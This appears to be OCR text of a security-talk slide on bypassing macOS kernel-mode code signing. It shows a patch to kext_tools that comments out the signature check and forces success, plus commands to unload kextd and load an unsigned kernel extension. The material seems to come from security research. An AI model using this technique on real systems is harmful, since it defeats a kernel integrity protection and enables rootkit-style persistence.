 BYPASSING KERNEL-MODE CODE SIGNING
directly interface with the kernel
download
kext_tools
patch & recompile
kextload
loadKextsIntoKernel(KextloadArgs * t
{
//sigResult = checkKextSignature(t
//always OK!
sigResult = 0;
}
patched ke
//unload kext daemon
# launchctl unload /System/Library/LaunchDaemons/com.apple.kextd.plist
//load (unsigned) driver with custom kext_load
# ./patchedKextload -v unsigned.kext
Can't contact kextd; attempting to load directly into kernel
//profit :)
# kextstat | grep -i unsigned
138 0 0xffffff7f82eeb000 com.synack.unsigned